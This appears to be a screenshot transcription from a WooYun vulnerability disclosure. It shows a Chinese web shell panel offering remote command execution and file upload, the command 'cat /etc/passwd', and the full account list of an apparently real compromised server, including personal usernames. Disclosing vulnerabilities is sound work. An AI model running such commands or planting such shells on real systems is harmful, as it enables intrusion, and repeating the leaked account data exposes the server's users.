 服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： cat /etc/passwd 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:498:498::/etc/abrt:/sbin/nologin
saslauth:x:497:495:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ambow:x:500:500::/home/ambow:/bin/bash
munin:x:501:501::/home/munin:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
zhangweiwei:x:503:503::/home/work/hoho:/bin/bash
www.wooyun.org